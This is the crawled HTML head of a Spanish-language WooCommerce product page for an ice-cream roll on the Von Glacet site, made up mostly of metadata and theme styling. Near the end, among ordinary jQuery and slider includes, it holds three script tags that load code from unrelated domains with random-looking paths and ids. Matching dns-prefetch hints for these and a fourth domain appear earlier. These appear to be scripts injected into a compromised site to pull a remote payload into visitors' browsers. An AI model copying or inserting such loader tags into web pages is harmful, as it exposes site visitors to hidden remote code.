

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vonglacet.com.co/producto/maxi-rollo-de-helado/
body_size: 30100
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11" />
        <link rel="pingback" href="https://vonglacet.com.co/xmlrpc.php" />
        <link rel="icon" type="image/x-icon" href="https://vonglacet.com.co/wp-content/themes/healthy-farm/images/favicon.ico" />
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maxi Rollo de helado - Von Glacet</title>
	<link rel="canonical" href="https://vonglacet.com.co/producto/maxi-rollo-de-helado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maxi Rollo de helado - Von Glacet" />
	<meta property="og:url" content="https://vonglacet.com.co/producto/maxi-rollo-de-helado/" />
	<meta property="og:site_name" content="Von Glacet" />
	<meta property="og:image" content="https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/","url":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/","name":"Maxi Rollo de helado - Von Glacet","isPartOf":{"@id":"https://vonglacet.com.co/#website"},"primaryImageOfPage":{"@id":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/#primaryimage"},"image":{"@id":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/#primaryimage"},"thumbnailUrl":"https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png","datePublished":"2021-05-07T14:15:49+00:00","breadcrumb":{"@id":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://vonglacet.com.co/producto/maxi-rollo-de-helado/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/#primaryimage","url":"https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png","contentUrl":"https://vonglacet.com.co/wp-content/uploads/2021/05/VG_Helado-Rollo_1.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://vonglacet.com.co/producto/maxi-rollo-de-helado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://vonglacet.com.co/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://vonglacet.com.co/shop/"},{"@type":"ListItem","position":3,"name":"Maxi Rollo de helado"}]},{"@type":"WebSite","@id":"https://vonglacet.com.co/#website","url":"https://vonglacet.com.co/","name":"Von Glacet","description":"Delicioso helado premium ,excelente sabor, cremoso y de increíble textura","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vonglacet.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Von Glacet &raquo; Feed" href="https://vonglacet.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Von Glacet &raquo; Feed de los comentarios" href="https://vonglacet.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vonglacet.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvonglacet.com.co%2Fproducto%2Fmaxi-rollo-de-helado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vonglacet.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvonglacet.com.co%2Fproducto%2Fmaxi-rollo-de-helado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery_reject-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/jreject/css/jquery.reject.css' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-css' href='https://vonglacet.com.co/wp-content/plugins/fully-background-manager/assets/css/fbm_front.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vonglacet.com.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vonglacet.com.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://vonglacet.com.co/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.51.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='qanelas-font-css-css' href='https://vonglacet.com.co/wp-content/themes/healthyfarm-child/fonts/qanelas/stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Cantarell-css' href='http://fonts.googleapis.com/css?family=Cantarell:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-Raleway-css' href='http://fonts.googleapis.com/css?family=Raleway:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/fontello/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://vonglacet.com.co/wp-content/themes/healthyfarm-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes.css' type='text/css' media='all' />
<style id='shortcodes-inline-css' type='text/css'>
 
			body, button, input, select, textarea { font-family: 'Cantarell', sans-serif; } 
 .custom_options .co_label, .custom_options .co_header span, h1, h2, h3, h4, h5, h6,
			.h1,.h2,.h3,.h4,.h5,.h6,
			#header,
			.logoHeader, .subTitle,
			.widget_calendar table caption,
			.widget_calendar,
			.widget_search .searchFormWrap .searchSubmit,
			.sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title,
			.widget_popular_posts .ui-tabs-nav li a,
			.sc_quote.sc_quote_style_2,
			.sc_testimonials_item_quote,
			.sc_testimonials_item_user,
			.sc_price_item,
			.sc_pricing_table .sc_pricing_item ul li.sc_pricing_title,
			.sc_skills_arc .sc_skills_legend li,
			.sc_skills_counter,
			.sc_countdown_flip .flip-clock-wrapper ul,
			.sc_countdown_round .countdown-amount,
			.subCategory .categoryDescription{ font-family: 'Raleway','Cantarell', sans-serif; } 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 @media (max-width: 1015px) { 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 } 
 @media (max-width: 449px) { 
 h1{ font-size:48px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:120%; } 
 h2{ font-size:36px;   text-transform: uppercase; font-style:normal; font-weight:700; line-height:120%; } 
 h3{ font-size:30px;   text-transform: capitalize; font-style:normal; font-weight:700; line-height:140%; } 
 h4, .sc_video_frame .sc_video_frame_info_wrap .sc_video_frame_info .sc_video_frame_player_title{ font-size:20px;  letter-spacing:2px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h5{ font-size:16px;  letter-spacing:0px;  text-transform: uppercase; font-style:normal; font-weight:700; line-height:160%; } 
 h6{ font-size:10px;   text-transform: uppercase; font-style:normal; font-weight:400; line-height:160%; } 
 } 
 
			.wrap.logoTextStyle .logoHeader{ width:170px; font-family:"Raleway"; font-style:normal; font-weight:700; font-size:60px; line-height:60px; }
			.wrap.logoTextStyle .subTitle{ width:170px;}
			.wrap.logoTextStyle .logo_bg_size{ border-width: 45px 85px 0 85px; }  
 
			body{ 
				background: url(http://vonglacet.com.co/wp-content/uploads/2021/04/fondo.png);
				background-position-x: left;
				background-position-y: top;
				background-repeat: repeat;
				background-attachment: fixed;
			;}
			
			 
 
			.wrap{ background-color: #ffffff;} 
 
		/*color*/
		a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
		.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover,
		.logoHeader a, 
		#header .rightTop a,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li.sfHover > a,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li a:hover,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li.menu-item-has-children:after,
		.widgetWrap ul > li,
		.widgetWrap ul > li a:hover,
		.widget_recent_comments ul > li a,
		.widget_twitter ul > li:before,
		.widget_twitter ul > li a,
		.widget_rss ul li a,
		.widget_trex_post .ui-tabs-nav li a,
		.widget_top10 .ui-tabs-nav li a,
		.nav_pages ul li a:hover,
		.nav_pages_parts a.post-page-numbers:hover span,
		.postFormatIcon:before,
		.comments .commentModeration .icon,
		.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_quote, blockquote,
		.sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title:hover,
		.sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title:hover,
		.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
		.sc_highlight.sc_highlight_style_2 ,
		.sc_pricing_table.sc_pricing_table_style_1 .sc_pricing_price,
		.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_price,
		.sc_tabs.sc_tabs_style_2 ul li a,
		.sc_tabs.sc_tabs_style_3 ul li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_blogger.style_list li a:hover,
		.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_user,
		ul.sc_list.sc_list_style_iconed li:before,
		ul.sc_list.sc_list_style_iconed.sc_list_marked_yes li,
		ul.sc_list.sc_list_style_iconed li.sc_list_marked_yes ,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcap,
		.sc_team.sc_team_item_style_1 .sc_team_item_title,
		.sc_team.sc_team_item_style_2 .sc_team_item_position,
		.sc_countdown.sc_countdown_round .sc_countdown_counter .countdown-section .countdown-amount,
		.sc_countdown .flip-clock-wrapper ul li a div div.inn,
		.sc_contact_info .sc_contact_info_wrap .sc_contact_info_lable,
		.isotopeWrap .fullItemWrap .fullItemClosed:hover,
		.postInfo .postReview .revBlock .ratingValue,
		.reviewBlock .reviewTab .revTotalWrap .revTotal .revRating,
		.reviewBlock .reviewTab .revWrap .revBlock .ratingValue,
		.isotopeWrap .isotopeItem .isotopeContent .isotopeTitle a:hover,
		.postBox .postBoxItem .postBoxInfo h5 a:hover,
		.menuStyle1 #header ul li a:hover,
		.menuStyle1 #header ul > li > ul > li > a:hover,
		.menuStyle1 #header ul > li > ul li.sfHover > a, .menuStyle1 #header ul > li > ul li a:hover,
		.widget_area .post_title a:hover, .custom_footer .icon:hover,
		.isotopeWrap .fullItemWrap .isotopeNav:hover,
		.sc_slider_swiper .slides li .sc_slider_info a:hover,
		.sc_quote.sc_quote_style_1, blockquote,
		.sc_audio .sc_audio_title,
		.sc_audio .sc_audio_author ,
		.sc_chat .sc_quote_title,
		ul.sc_list.sc_list_style_ul li,
		ol.sc_list.sc_list_style_ol li,
		.wp-block-button:hover,
		.post .postTitle a:hover,
		.sc_slider.sc_slider_dark .slider-control-nav li a:hover,
		.wrapTopMenu .topMenu > ul > li > ul li.current-menu-item a,
		.menuStyle1 #header ul > li > ul li.current-menu-item a{color: #251511;}

		input[type="search"]::-webkit-search-cancel-button{color: #251511;}

		/*border*/
		.nav_pages ul li a:hover,
		.nav_pages_parts a.post-page-numbers:hover,
		.wrapTopMenu .topMenu > ul > li > ul,
		.menuStyle1 .wrapTopMenu .topMenu > ul > li > ul > li ul,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul > li ul,
		.widget_trex_post .ui-tabs-nav li a,
		.widget_top10 .ui-tabs-nav li a,
		.sc_button.sc_button_skin_dark.sc_button_style_line:hover,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.sc_tooltip,
		.sc_tooltip .sc_tooltip_item,
		.sc_tabs.sc_tabs_style_2 ul li a,
		.sc_tabs.sc_tabs_style_2 ul li + li a,
		.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_2 .sc_tabs_array,
		.sc_tabs.sc_tabs_style_3 ul li.ui-tabs-active a,
		.sc_tabs.sc_tabs_style_3 .sc_tabs_array,
		.sc_blogger.style_date .sc_blogger_item .sc_blogger_date,
		.sc_banner:before,
		.sc_button.sc_button_skin_global.sc_button_style_line,
		.menuStyle1 #header ul > li > ul		{ border-color: #251511; }

		.sc_tooltip .sc_tooltip_item:before,
		.logoStyleBG .logoHeader .logo_bg_size,
		.isotopeWrap .isotopeItem .isotopeRating:after { border-color: #251511 transparent transparent transparent; }

		.buttonScrollUp { border-color: transparent transparent #251511 transparent ; }

		.widget_recent_reviews .post_item .post_wrapper .post_info .post_review:after{ border-color: #fff transparent #fff #251511; }

		.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author_show .sc_testimonials_item_quote:after { border-left-color: #251511; }

		.widget_calendar table tbody td#today, .wp-block-calendar table tbody td#today { outline: 1px solid #251511; }
		
		.wrapTopMenu .topMenu > ul > li > ul:before, #header .usermenuArea > ul.usermenuList .usermenuControlPanel > ul:before,
		.usermenuArea > ul > li > ul:before{ border-color: transparent transparent #251511 transparent;}
		.wrapTopMenu .topMenu > ul > li > ul > li > ul:before{ border-color: transparent #251511 transparent transparent;}
		.postInfo .stickyPost:after{ border-color: transparent transparent transparent #251511;}
		.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta:after{border-color: #251511 transparent transparent transparent;}


		/*background*/
		#header .openTopMenu,
		.menuStyle2 .wrapTopMenu .topMenu > ul > li > ul li a:before,
		.widget_calendar table tbody td a:before,
		.widget_calendar table tbody td a:hover, 
		.wp-block-calendar table tbody td a:before,
		.wp-block-calendar table tbody td a:hover, 
		.widget_tag_cloud a:hover,
		.wp-block-tag-cloud a:hover,
		.widget_trex_post .ui-tabs-nav li.ui-state-active a,
		.widget_recent_reviews .post_item .post_wrapper .post_info .post_review,
		.widget_top10 .ui-tabs-nav li.ui-state-active a,
		.nav_pages ul li span,
		.nav_pages_parts .current,
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_video_frame.sc_video_active:before,
		.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after,
		.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title ,
		.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
		.sc_tooltip .sc_tooltip_item,
		.sc_table.sc_table_style_2 table thead tr th,
		.sc_highlight.sc_highlight_style_1,
		.sc_pricing_table.sc_pricing_table_style_2 .sc_pricing_item ul li.sc_pricing_title,
		.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul,
		.sc_pricing_table.sc_pricing_table_style_3 .sc_pricing_item ul li.sc_pricing_title,
		.sc_scroll .sc_scroll_bar .swiper-scrollbar-drag,
		.sc_skills_bar .sc_skills_item .sc_skills_count ,
		.sc_skills_bar.sc_skills_vertical .sc_skills_item .sc_skills_count ,
		.sc_icon.sc_icon_box,
		.sc_icon.sc_icon_box_circle,
		.sc_icon.sc_icon_box_square,
		.sc_tabs.sc_tabs_style_2 ul.sc_tabs_titles li.ui-tabs-active a,
		.sc_slider.sc_slider_dark .slider-pagination-nav span.swiper-active-switch ,
		.sc_slider.sc_slider_light .slider-pagination-nav span.swiper-active-switch,
		.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote,
		.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_title:after,
		.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span.swiper-active-switch,
		.sc_blogger.style_date .sc_blogger_item:before,
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_video_frame.sc_video_active:before,
		.sc_loader_show:before,
		.sc_toggl.sc_toggl_style_2.sc_toggl_icon_show .sc_toggl_item .sc_toggl_title:after ,
		.sc_toggl.sc_toggl_style_3 .sc_toggl_item .sc_toggl_title ,
		.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcap,
		.sc_team .sc_team_item .sc_team_item_socials ul li a:hover,
		.postInfo .postReview .revBlock.revStyle100 .ratingValue,
		.reviewBlock .reviewTab .revWrap .revBlock.revStyle100 .ratingValue,
		.post-password-required .post-password-form input[type="submit"]:hover,
		.sc_button.sc_button_skin_dark.sc_button_style_bg:hover, 
		.sc_button.sc_button_skin_global.sc_button_style_bg,
		.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,
		.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,
		.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,
		.isotopeWrap .isotopeItem .isotopeRating span.rInfo,
		.isotopeReadMore,
		.comment-form .form-submit input[type="submit"],
		.sc_button.sc_button_size_mini, .sc_button.sc_button_size_medium, .sc_button.sc_button_size_big,
		.topTitle.subCategoryStyle1 .subCategory,
		.fixedTopMenuShow .wrapTopMenu,
		.isotopeFiltr ul li a,
		.topTitle,
		.postInfo .stickyPost .postSticky,
		.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rInfo,
		.openMobileMenu,
		.woocommerce div.product form.cart .button,
		.woocommerce #review_form #respond .form-submit input,	
		#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a,
		.topTitle.subCategoryStyle1 .subCategory,
		.woocommerce .button.alt.wc-forward,
		.wp-block-search button,
		.woocommerce .cart-collaterals .shipping_calculator .button, 
		.woocommerce-page .cart-collaterals .shipping_calculator .button,
		.woocommerce #payment #place_order { background-color: #251511;  background: #251511;}

		::selection { color: #fff; background-color:#251511;}
		::-moz-selection { color: #fff; background-color:#251511;}
		a.sc_icon:hover{ background-color: #251511 !important;}
		 
 
			.isotopeFiltr ul li.active a,
			.sc_button.sc_button_size_mini:hover, 
			.sc_button.sc_button_size_medium:hover, 
			.comment-form .form-submit input[type="submit"]:hover,
			.sc_button.sc_button_size_big:hover,
			.isotopeReadMore:hover,
			.isotopeFiltr ul li a:hover,
			.woocommerce ul.products li.product a.button:hover, .woocommerce div.product form.cart .button:hover,
			.woocommerce input.button:hover,
			.woocommerce #review_form #respond .form-submit input:hover,
			#header .usermenuArea ul.usermenuList .usermenuCart .widget_area p.buttons a:hover,
			.woocommerce .button.alt.wc-forward:hover,
			.wp-block-search button:hover,
			.woocommerce .cart-collaterals .shipping_calculator .button:hover, 
			.woocommerce-page .cart-collaterals .shipping_calculator .button:hover  { background-color: #ce9b4a !important; background: #ce9b4a !important; }
			.sc_contact_info_item a:hover,
			figure figcaption a:hover,
			.post .postTitle,
			.widgetWrap .title,
			a:hover,
			.widget_calendar table caption,
			.wp-block-calendar table caption,
			.post .postTitle a,
			.isotopeTitle a, 
			.isotopeTags .tag_link:hover,
			 h1, h2, h3, h4, h5, h6,
			.h1,.h2,.h3,.h4,.h5,.h6,
			.widget_calendar table caption {color: #ce9b4a;}
			
			 
 { background-color: #ffffff } 
 
		@media (max-width: 800px) { 
			.openMobileMenu{ display: block; }
			.menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap{ position: static !important; }
			.wrapTopMenu .topMenu { width: 100%;  }
			.wrapTopMenu .topMenu > ul{ display: none; border-top: 1px solid #fff;  clear:both; }
			.wrapTopMenu .topMenu > ul li{ display: block; clear:both; border-bottom: 1px solid #ddd;}
			.wrapTopMenu .topMenu > ul li a{ }
			.wrapTopMenu .topMenu > ul li ul{ position: static !important; width:auto !important; margin:0 !important; border: none !important; text-align:center; background-color: rgba(255,255,255,0.2) !important; padding: 0;}
			.wrapTopMenu .topMenu > ul > li > ul:before{ display:none;}
			.openTopMenu{ display: none; }
			.wrapTopMenu .topMenu > ul > li.sfHover > a:before,
			.wrapTopMenu .topMenu > ul > li > a{ line-height: 45px !important;  opacity:1 !important; height: auto !important; }
			.wrapTopMenu .topMenu > ul > li > a:hover:before{ left:10px; right:10px; }
			.hideMenuDisplay .wrapTopMenu{ min-height: 45px !important; height: auto !important;}
			.hideMenuDisplay .usermenuArea > ul li a{ color: #fff !important; }
			
			.wrapTopMenu .topMenu > ul > li > ul li {text-align: center; border-bottom: 0px solid #ddd;border-top: 1px solid #ddd;}
			.wrapTopMenu .topMenu > ul > li > ul li {padding: 4.5px 0;}
		}
	 
 
			.wrapTopMenu .topMenu > ul > li > ul { width: 150px; margin: 0 0 0 -90px; }
			#mainmenu > li:nth-child(n+6) ul li ul { left: -150px; }  
 
		
		.woocommerce #content input.button:hover, 
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover, 
		.woocommerce-page #content input.button:hover, 
		.woocommerce-page #respond input#submit:hover, 
		.woocommerce-page a.button:hover, 
		.woocommerce-page button.button:hover, 
		.woocommerce-page input.button:hover{ background: #251511}

	 

/*# sourceURL=shortcodes-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='messages-style-css' href='https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vonglacet.com.co/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
